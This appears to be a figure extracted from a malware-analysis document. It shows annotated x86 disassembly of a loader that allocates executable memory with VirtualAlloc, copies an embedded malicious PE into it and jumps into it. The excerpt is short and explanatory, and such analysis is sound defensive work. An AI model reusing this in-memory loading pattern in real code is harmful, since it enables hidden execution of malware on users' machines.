 loc_50E988:
mov edi, edi
push ebp
mov ebp, esp
push ebx
push esi
push edi
Allocate new
memory for
malicious code
push 40h ; '@' ; flProtect
push 1000h ; flAllocationType
push 80000h ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
mov ecx, eax
test ecx, ecx
jz short loc_50E9C3
push eax
mov esi, offset pMaliciousPE
mov edi, eax
mov ecx, 0BC00h
Copy
malicious
code
loc_50E9B7:
lodsd
stosd
loop loc_50E9B7
Execute
malicious
code
pop eax
add eax, 0C08h
call eax
loc_50E9C3:
xor eax, eax
push eax ; uExitCode
call ds:ExitProcess